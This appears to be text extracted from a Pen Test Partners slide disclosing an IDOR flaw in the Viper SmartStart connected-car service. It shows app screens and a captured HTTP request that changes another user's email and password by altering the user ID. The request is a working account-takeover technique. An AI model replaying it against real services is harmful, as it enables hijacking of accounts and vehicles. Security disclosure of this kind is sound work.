 Viper – SmartStart… and yes another IDOR
PEN TEST PARTNERS
10:02
73%
VIPER
MY CAR
48°
Great Sankey, England
10:02
SMART
START
LOCK
UNLOCK
MAP
PANIC
TRUNK
VIPER
MARIA'S CAR
15°
Boston, MA
2:00pm
SMARTSTART
POST /users/Update/861772 HTTP/1.1
Host: colt.calamp-ts.com
Connection: close
Content-Length: 342
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://colt.calamp-ts.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://colt.calamp-ts.com/dashboard/home
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
__utma=36020146.382676338.1549803856.1549803856.1549803856.1;
__utmc=36020146;
__utmz=36020146.1549803856.1.1.utmcsr=medium.com|utmccn=
(referral)|utmcmd=referral|utmcct=/@evstykas/remote-smart-car-
hacking-with-just-a-phone-2fe7ca682162;
kohanasession=flrd2pb6lcqohnu3ld79p9oif7; __utmt=1;
__utmb=36020146.8.10.1549803856
FirstName=f&LastName=l&Email=egw2%40mailinator.com&Phone=123+132-
1321&UserName=egw2%40mailinator.com&Password=!Password1&Language=E
nglish&Measurement=Imperial&Timezone=Etc%2FGMT%2B8&Pincode=0&Quest
ion=What%2Btown%2Bwere%2Byou%2Bborn%2Bin%253F&Answer=no&MsgFlag=0&
DaylightSavings=0&CustomAttributes=%5B%5D&SessionId=flrd2pb6lcqohn
u3ld79p9oif7
Modify user requests not validated
info@pentestpartners.com
+44 (0)20 3095 0500
@PenTestPartners
You
Tube
PenTestPartnersLLP